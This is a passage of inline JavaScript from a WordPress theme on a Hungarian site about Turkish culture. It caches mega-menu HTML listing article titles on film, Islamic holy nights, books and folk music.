https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\">Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 